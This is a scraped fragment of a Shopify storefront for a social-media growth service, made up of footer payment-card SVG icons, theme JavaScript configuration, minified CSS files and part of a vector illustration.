fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Social Growth Engine</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://socialgrowthengine.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//socialgrowthengine.com/cdn/shop/t/35/assets/predictive-search.js?v=16985596534672189881741759988" defer="defer"></script>
  <style> html {scroll-behavior: smooth;} .emoji-benefits-container span.metafield-multi_line_text_field {line-height: 1.5em;} </style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socialgrowthengine.com/tools/tabarnapp-proxy/lastUpdate.ejs
body_size: -427
content:

{
  "lastUpdate":"1769342715387"}


--- FILE ---
content_type: text/css
request_url: https://socialgrowthengine.com/cdn/shop/t/35/assets/mobile-optimizations.css?v=19879075505820278901768354824
body_size: -224
content:
@media screen and (max-width: 749px){.color-scheme{box-shadow:0 .1rem .3rem rgba(var(--color-foreground),.08)!important}.color-background-1,.color-background-2,.color-accent-1,.color-accent-2{border-width:.1rem!important}.content-container,.multicolumn-card,.image-with-text__content{padding:1.5rem!important}.color-scheme,.multicolumn-card,.card,.product-form,.banner__box{border-radius:1rem!important}.card,.multicolumn-card,.product-form__input,.banner__box{box-shadow:0 .2rem .4rem rgba(var(--color-foreground),.06)!important}h1,h2,h3,h4,h5,h6{word-break:break-word;-webkit-hyphens:auto;hyphens:auto}.banner__heading,.image-with-text h2,.content-container h2{font-size:2.2rem!important;line-height:1.3!important}.icons-with-text__icon-item{margin-bottom:1.5rem!important}.button{padding:1.2rem 2rem!important;font-size:1.4rem!important}input,select,textarea{border-width:.1rem!important}.section-template--padding{padding-top:3rem!important;padding-bottom:3rem!important}.list-unstyled li{margin-bottom:.8rem!important}}@media screen and (max-width: 399px){.content-container,.multicolumn-card,.image-with-text__content{padding:1.2rem!important}.banner__heading,.image-with-text h2,.content-container h2{font-size:1.8rem!important}.button{padding:1rem 1.5rem!important;font-size:1.3rem!important}}
/*# sourceMappingURL=/cdn/shop/t/35/assets/mobile-optimizations.css.map?v=19879075505820278901768354824 */


--- FILE ---
content_type: text/css
request_url: https://socialgrowthengine.com/cdn/shop/t/35/assets/section-multicolumn.css?v=165906047862350759921741759988
body_size: 532
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}
/*# sourceMappingURL=/cdn/shop/t/35/assets/section-multicolumn.css.map?v=165906047862350759921741759988 */


--- FILE ---
content_type: image/svg+xml
request_url: https://socialgrowthengine.com/cdn/shop/files/247_Support_2.svg?v=1744281639&width=550
body_size: 53705
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="1080" viewBox="0 0 810 809.999993" zoomAndPan="magnify" width="1080" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" fill-opacity="1" d="M 706.628906 328.941406 C 713.472656 415.53125 649.269531 491.238281 563.226562 498.03125 C 477.183594 504.824219 401.886719 440.136719 395.042969 353.542969 C 388.199219 266.953125 452.40625 191.25 538.445312 184.457031 C 624.488281 177.660156 699.789062 242.347656 706.628906 328.941406" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 509.617188 200.84375 C 509.050781 201.839844 511.203125 204.871094 514.988281 204.574219 C 518.773438 204.273438 520.613281 203.492188 522.515625 207.492188 C 524.417969 211.492188 523.316406 225.632812 525.925781 230.535156 C 528.535156 235.4375 532.566406 238.3125 535.179688 235.234375 C 537.792969 232.152344 536.875 224.5625 540.195312 222.382812 C 543.511719 220.203125 555.527344 211.589844 555.65625 205.195312 C 555.785156 198.796875 550.992188 194.386719 539.855469 193.988281 C 528.71875 193.589844 513.792969 193.492188 509.617188 200.84375" fill="#e2eaff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 470.144531 345.636719 C 468.5625 346.59375 467.703125 348.261719 467.914062 349.949219 C 468.585938 355.253906 467.394531 368.695312 463.019531 373.304688 C 457.453125 379.171875 460.433594 388.71875 460.648438 392.652344 C 461.089844 400.636719 462.222656 404.117188 472.042969 407.171875 C 481.867188 410.230469 485.609375 410.152344 486.917969 417.714844 C 488.226562 425.277344 491.648438 454.613281 495.070312 462.007812 C 498.492188 469.402344 505.464844 481.304688 508.863281 483.910156 C 512.261719 486.515625 519.792969 487.519531 514.355469 477.089844 C 508.921875 466.664062 505.695312 461.804688 510.511719 455.359375 C 515.324219 448.910156 523.035156 434.25 523.3125 428.800781 C 523.589844 423.347656 526.515625 419.921875 529.285156 419.066406 C 532.054688 418.210938 537.898438 415.832031 539.511719 413.789062 C 541.121094 411.746094 537.171875 406.628906 535.738281 401.949219 C 534.304688 397.273438 534.078125 394.417969 542.589844 389.914062 C 551.105469 385.40625 546.019531 374.949219 533.808594 373.042969 C 521.59375 371.132812 513.714844 365.683594 514.644531 359.542969 C 515.582031 353.402344 506.109375 354.789062 500.246094 352.378906 C 494.375 349.96875 494.191406 345.46875 487.746094 343.828125 C 479.03125 341.605469 473.207031 343.78125 470.144531 345.636719" fill="#e2eaff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 663.585938 323.664062 C 660.609375 319.863281 660.441406 313.480469 666.394531 304.265625 C 671.074219 297.027344 663.046875 290.792969 659.386719 288.449219 C 658.714844 288.019531 658.921875 287 659.707031 286.847656 C 663.941406 286.023438 673.984375 286.683594 680.105469 308.566406 C 688.023438 336.871094 689.558594 326.65625 692.28125 323.078125 C 695.007812 319.496094 688.921875 313.699219 694.003906 306.796875 C 697.210938 302.445312 698.527344 296.363281 699.054688 291.449219 C 684.214844 246.734375 650.179688 211.464844 607.4375 194.675781 C 607.894531 199.675781 608.074219 217.210938 587.207031 211.621094 C 587.207031 211.621094 574.109375 206.601562 579.03125 230.765625 C 583.945312 254.9375 592.183594 228.050781 594.097656 226.886719 C 596.011719 225.726562 601.222656 223.96875 600.191406 240.535156 C 600.191406 240.535156 600.308594 246.242188 589.929688 246.054688 C 579.554688 245.867188 577.957031 251.035156 578.167969 253.710938 C 578.378906 256.382812 579.929688 263.328125 574.679688 268.789062 C 569.429688 274.246094 572.121094 287.152344 579.417969 282.207031 C 586.710938 277.257812 590.945312 263.128906 597.816406 261.242188 C 604.6875 259.355469 611.710938 267.882812 618.167969 265.015625 C 624.628906 262.152344 620.738281 251.023438 624.0625 250.761719 C 627.382812 250.496094 634.886719 256.632812 634.285156 261.726562 C 633.6875 266.820312 623.574219 269.972656 626.707031 275.78125 C 629.839844 281.585938 635.328125 279.136719 637.304688 283.015625 C 639.285156 286.898438 629.6875 292.363281 621.320312 287.980469 C 612.953125 283.59375 612.207031 291.050781 607.957031 288.023438 C 603.703125 284.996094 602.816406 278.003906 597.355469 280.789062 C 591.894531 283.574219 588.941406 288.515625 581.898438 292.4375 C 574.851562 296.359375 569.214844 301.175781 569.585938 305.855469 C 569.957031 310.535156 573.011719 315.339844 572.261719 322.800781 C 571.515625 330.261719 570.773438 350.503906 594.375 344.601562 C 617.976562 338.703125 615.964844 351.308594 616.070312 352.644531 C 616.175781 353.980469 617.21875 371.390625 619.78125 374.214844 C 622.34375 377.042969 628.34375 385.316406 621.605469 397.285156 C 614.859375 409.253906 619.859375 434.421875 626.570312 430.527344 C 633.28125 426.636719 639.226562 413.046875 647.335938 405.679688 C 655.441406 398.3125 665.101562 368.285156 659.410156 359.648438 C 653.710938 351.015625 665.089844 342.71875 666.277344 336.570312 C 667.460938 330.421875 666.558594 327.464844 663.585938 323.664062" fill="#e2eaff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 430.605469 240.191406 C 431.183594 245.75 431.269531 253.234375 428.144531 259.195312 C 418.703125 277.1875 419.726562 285.726562 420.039062 302.949219 C 420.347656 320.167969 446.492188 348.503906 452.660156 351.210938 C 458.832031 353.917969 459.148438 346.296875 458.671875 340.265625 C 458.195312 334.234375 455.09375 327.203125 451.058594 320.496094 C 447.027344 313.789062 446.675781 309.34375 447.496094 306.40625 C 448.3125 303.46875 452.417969 302.1875 455.425781 304.820312 C 458.4375 307.457031 465.332031 309.464844 468.40625 307.425781 C 472.1875 304.917969 469.96875 296.453125 471.136719 293.484375 C 472.300781 290.515625 479.8125 288.007812 482.46875 281.730469 C 485.125 275.453125 490.148438 272.5 496.1875 269.152344 C 502.226562 265.800781 507.699219 264.089844 508.589844 262.105469 C 509.484375 260.117188 507.742188 255.78125 509.082031 250.566406 C 510.417969 245.355469 514.121094 238.992188 512.179688 236.589844 C 510.238281 234.191406 504.691406 230.476562 495.445312 237.59375 C 486.199219 244.710938 483.761719 244.902344 480.601562 240.363281 C 477.441406 235.820312 482.378906 222.976562 494.5625 222.015625 C 506.75 221.054688 508.882812 217.050781 509.003906 214.167969 C 509.128906 211.285156 505.050781 208.414062 500.820312 208.109375 C 496.59375 207.804688 496.074219 210.078125 479.167969 217.800781 C 467.886719 222.957031 456.902344 221.429688 451.300781 220.738281 C 443.808594 226.6875 436.882812 233.199219 430.605469 240.191406" fill="#e2eaff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 701.519531 357.769531 C 699.125 357.425781 700.105469 363.175781 697.046875 364.476562 C 693.996094 365.777344 692.8125 367.460938 694.054688 373.1875 C 695.296875 378.917969 694.589844 386.652344 691.679688 389.796875 C 688.773438 392.9375 684.492188 395.394531 684.792969 402.523438 C 685.09375 409.648438 679.09375 417.007812 675.359375 419.6875 C 671.621094 422.367188 665.898438 426.523438 666.378906 432.578125 C 666.6875 436.476562 666.976562 441.46875 668.179688 445.230469 C 687.339844 423.324219 700.449219 396.101562 705.171875 366.316406 C 704.253906 362.480469 702.886719 357.960938 701.519531 357.769531" fill="#e2eaff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 550.78125 499.039062 C 522.546875 499.039062 495.085938 491.445312 470.6875 476.789062 C 470.441406 476.640625 470.363281 476.324219 470.511719 476.078125 C 470.65625 475.832031 470.976562 475.753906 471.21875 475.902344 C 499.015625 492.597656 530.816406 500.070312 563.1875 497.515625 C 589.148438 495.464844 614.324219 486.859375 635.984375 472.628906 C 636.222656 472.472656 636.542969 472.539062 636.699219 472.777344 C 636.859375 473.015625 636.792969 473.335938 636.554688 473.492188 C 614.746094 487.820312 589.40625 496.480469 563.265625 498.542969 C 559.09375 498.875 554.929688 499.039062 550.78125 499.039062" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 396.644531 367.3125 C 396.394531 367.3125 396.175781 367.132812 396.136719 366.878906 C 395.421875 362.507812 394.878906 358.03125 394.527344 353.585938 C 391.207031 311.570312 404.34375 270.785156 431.519531 238.742188 C 458.695312 206.699219 496.652344 187.238281 538.40625 183.941406 C 575.339844 181.023438 612.226562 191.398438 642.269531 213.152344 C 671.964844 234.652344 693.367188 265.992188 702.542969 301.398438 C 702.617188 301.675781 702.449219 301.957031 702.171875 302.027344 C 701.894531 302.101562 701.613281 301.933594 701.542969 301.660156 C 682.480469 228.089844 613.902344 179.015625 538.484375 184.972656 C 497.011719 188.246094 459.300781 207.582031 432.304688 239.410156 C 405.308594 271.242188 392.261719 311.761719 395.558594 353.503906 C 395.90625 357.921875 396.445312 362.367188 397.15625 366.714844 C 397.203125 366.996094 397.011719 367.261719 396.730469 367.308594 C 396.703125 367.3125 396.671875 367.3125 396.644531 367.3125" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 685.046875 253.71875 C 685.042969 253.71875 685.039062 253.71875 685.035156 253.71875 C 684.441406 253.707031 683.84375 253.699219 683.238281 253.699219 C 682.949219 253.699219 682.71875 253.464844 682.71875 253.183594 C 682.71875 252.894531 682.96875 252.679688 683.238281 252.664062 C 683.851562 252.667969 684.457031 252.675781 685.054688 252.6875 C 685.34375 252.691406 685.570312 252.929688 685.5625 253.210938 C 685.558594 253.496094 685.328125 253.71875 685.046875 253.71875" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 692.304688 254.164062 C 692.289062 254.164062 692.269531 254.160156 692.25 254.160156 C 691.085938 254.039062 689.875 253.933594 688.648438 253.863281 C 688.367188 253.847656 688.148438 253.601562 688.167969 253.316406 C 688.183594 253.03125 688.425781 252.8125 688.714844 252.832031 C 689.953125 252.90625 691.179688 253.007812 692.359375 253.132812 C 692.644531 253.160156 692.847656 253.417969 692.820312 253.699219 C 692.792969 253.964844 692.566406 254.164062 692.304688 254.164062 Z M 699.480469 255.324219 C 699.441406 255.324219 699.40625 255.324219 699.363281 255.3125 C 698.234375 255.058594 697.042969 254.828125 695.828125 254.632812 C 695.546875 254.589844 695.355469 254.324219 695.398438 254.042969 C 695.441406 253.757812 695.707031 253.566406 695.992188 253.613281 C 697.226562 253.8125 698.441406 254.042969 699.59375 254.304688 C 699.871094 254.367188 700.046875 254.644531 699.984375 254.925781 C 699.929688 255.164062 699.71875 255.324219 699.480469 255.324219 Z M 706.417969 257.476562 C 706.351562 257.476562 706.285156 257.464844 706.222656 257.4375 C 705.15625 257 704.019531 256.59375 702.84375 256.234375 C 702.570312 256.148438 702.414062 255.859375 702.5 255.589844 C 702.585938 255.316406 702.875 255.164062 703.144531 255.246094 C 704.351562 255.617188 705.519531 256.03125 706.613281 256.484375 C 706.878906 256.589844 707.003906 256.894531 706.894531 257.15625 C 706.8125 257.355469 706.621094 257.476562 706.417969 257.476562 Z M 712.761719 260.988281 C 712.65625 260.988281 712.546875 260.953125 712.457031 260.886719 C 711.535156 260.203125 710.523438 259.558594 709.453125 258.972656 C 709.199219 258.835938 709.109375 258.523438 709.246094 258.273438 C 709.382812 258.019531 709.695312 257.929688 709.949219 258.066406 C 711.058594 258.675781 712.109375 259.34375 713.070312 260.054688 C 713.300781 260.226562 713.347656 260.546875 713.179688 260.777344 C 713.078125 260.914062 712.921875 260.988281 712.761719 260.988281 Z M 717.8125 266.164062 C 717.648438 266.164062 717.488281 266.089844 717.386719 265.941406 C 716.730469 264.976562 715.972656 264.058594 715.136719 263.207031 C 714.9375 263.003906 714.941406 262.675781 715.144531 262.476562 C 715.347656 262.277344 715.675781 262.28125 715.878906 262.484375 C 716.753906 263.378906 717.550781 264.347656 718.242188 265.359375 C 718.402344 265.59375 718.339844 265.914062 718.105469 266.078125 C 718.015625 266.136719 717.914062 266.164062 717.8125 266.164062 Z M 720.746094 272.777344 C 720.511719 272.777344 720.300781 272.617188 720.242188 272.382812 C 719.957031 271.21875 719.574219 270.09375 719.105469 269.027344 C 718.988281 268.769531 719.105469 268.464844 719.367188 268.347656 C 719.628906 268.234375 719.933594 268.351562 720.050781 268.613281 C 720.542969 269.730469 720.949219 270.914062 721.246094 272.136719 C 721.316406 272.410156 721.144531 272.691406 720.867188 272.757812 C 720.824219 272.769531 720.785156 272.777344 720.746094 272.777344 Z M 721.386719 279.988281 C 721.375 279.988281 721.367188 279.988281 721.359375 279.988281 C 721.074219 279.976562 720.855469 279.734375 720.867188 279.449219 C 720.890625 278.988281 720.902344 278.53125 720.902344 278.078125 C 720.902344 277.335938 720.871094 276.597656 720.808594 275.886719 C 720.785156 275.601562 720.996094 275.351562 721.28125 275.328125 C 721.566406 275.304688 721.816406 275.515625 721.839844 275.800781 C 721.902344 276.539062 721.933594 277.308594 721.933594 278.078125 C 721.933594 278.546875 721.921875 279.019531 721.902344 279.496094 C 721.886719 279.773438 721.660156 279.988281 721.386719 279.988281 Z M 720.277344 287.148438 C 720.234375 287.148438 720.191406 287.144531 720.148438 287.136719 C 719.871094 287.066406 719.703125 286.78125 719.773438 286.503906 C 720.074219 285.316406 720.316406 284.136719 720.496094 283 C 720.542969 282.714844 720.808594 282.523438 721.089844 282.566406 C 721.371094 282.613281 721.5625 282.878906 721.519531 283.160156 C 721.332031 284.324219 721.085938 285.535156 720.777344 286.757812 C 720.71875 286.992188 720.507812 287.148438 720.277344 287.148438 Z M 718 294.042969 C 717.9375 294.042969 717.871094 294.03125 717.808594 294.007812 C 717.542969 293.898438 717.414062 293.601562 717.523438 293.332031 C 717.980469 292.191406 718.398438 291.058594 718.765625 289.953125 C 718.855469 289.683594 719.148438 289.535156 719.417969 289.628906 C 719.6875 289.71875 719.835938 290.011719 719.746094 290.28125 C 719.371094 291.402344 718.945312 292.558594 718.480469 293.71875 C 718.402344 293.921875 718.207031 294.042969 718 294.042969 Z M 714.945312 300.636719 C 714.867188 300.636719 714.785156 300.617188 714.710938 300.578125 C 714.457031 300.445312 714.355469 300.136719 714.488281 299.878906 C 715.054688 298.789062 715.59375 297.699219 716.085938 296.640625 C 716.203125 296.382812 716.511719 296.269531 716.773438 296.390625 C 717.03125 296.511719 717.144531 296.820312 717.023438 297.078125 C 716.523438 298.148438 715.980469 299.25 715.402344 300.359375 C 715.3125 300.535156 715.132812 